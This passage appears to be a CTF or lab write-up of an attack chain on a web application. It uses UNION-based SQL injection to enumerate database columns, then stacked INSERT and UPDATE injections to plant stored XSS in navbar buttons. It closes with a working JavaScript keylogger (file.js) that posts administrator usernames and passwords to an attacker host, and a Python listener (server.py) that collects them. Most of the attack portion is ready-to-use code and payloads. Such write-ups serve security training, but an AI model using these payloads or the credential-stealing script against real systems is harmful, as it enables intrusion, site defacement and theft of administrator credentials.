To extract the columns, a query was made to the information_schema accessing the columns table and filtering by the column_name field, which contains the names of all columns in the database tables.

In the first position (LIMIT 0,1) the column id was identified.

' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_name='admin_logins' limit 0,1-- -



At the first position (LIMIT 0,1) the column id was identified, at the second (LIMIT 1,1) the column ip, and at the third (LIMIT 2,1) the column login_time.





With the columns identified, data could be extracted directly by specifying the column and table names in the SQL query.
' union select 1,id,3,4,5,6,7 from admin_logins limit 1,1-- -




After extracting all columns from the admin_logins and users tables, no relevant information was found.
However, the navbar_buttons table was identified, suggesting possible control over buttons displayed on the page.
Column extraction was performed on navbar_buttons.
The first column identified was id (LIMIT 0,1).

' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_name='navbar_buttons' limit 0,1-- -


At position (LIMIT 0,1) the column id was identified, at position (LIMIT 1,1) the column name, at position (LIMIT 2,1) the column url, and at position (LIMIT 3,1) the column show_auth.







The CONCAT function was used to concatenate the column data and view all information simultaneously. Upon extracting the data from these columns, the following information was obtained.

union select 1,CONCAT(id,'-',name,'-',url,'-',show_auth),3,4,5,6,7 from navbar_buttons limit 0,1-- -



This database stores navigation bar button information, including the name and URL of each button. To test functionality, a button was inserted into the database.

1 '; insert into navbar_buttons(id, url, name, show_auth) values(5, '/admin/teste', 'teste', 1) -- -

Although the SQL injection returned an error, accessing the homepage confirmed that the button was successfully created in the web interface.




Through SQL injection, it was possible to insert an INSERT query into the database that added a button to the front-end. This button allowed JavaScript code injection, resulting in an XSS vulnerability.

<img src=x onerror=alert(1)>
1 '; insert into navbar_buttons(id, url, name, show_auth) values(8, '/teste', '<img src=x onerror=alert(1)>', 1) -- -





Using this vulnerability, it was possible to perform an UPDATE on the database to modify the legitimate login button. The button was altered to execute malicious JavaScript code containing a keylogger to capture administrator credentials.
A <script> tag was created referencing an external JavaScript file (file.js) hosted on an attacker-controlled server. The script intercepts login form data and transmits it to the attacker’s server.

<script src=//<your-ip>/file.js</script>

1'; UPDATE navbar_buttons SET name='"><script src=//<your-ip>/file.js></script>' WHERE id=1-- -



file.js

const interval = setInterval(() => {
const user = document.querySelector('input[name="username"]');
const pass = document.querySelector('input[name="password"]');

if (user && pass && user.value.length >= 3 && pass.value.length >= 8) {
fetch('http://<your ip>:8000/', {
method: 'POST',
mode: 'no-cors',
body: `u=${encodeURIComponent(user.value)}&p=${encodeURIComponent(pass.value)}`,
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}
});

clearInterval(interval);
}
}, 300);



When loading the /login route, the file.js script is automatically executed by the admin user.



The file.js file was accessed multiple times on the attacker’s server. This script forwards captured credentials to a second external server running a Python script (server.py) responsible for collecting the data.
server.py

from http.server import BaseHTTPRequestHandler, HTTPServer

class Handler(BaseHTTPRequestHandler):
def do_POST(self):
length = int(self.headers.get('Content-Length'))
body = self.rfile.read(length).decode()
print("Received:", body)
self.send_response(200)
self.end_headers()

server = HTTPServer(("0.0.0.0", 8000), Handler)
print("Listening on port 8000...")
server.serve_forever()
Through this method, administrator credentials were captured.

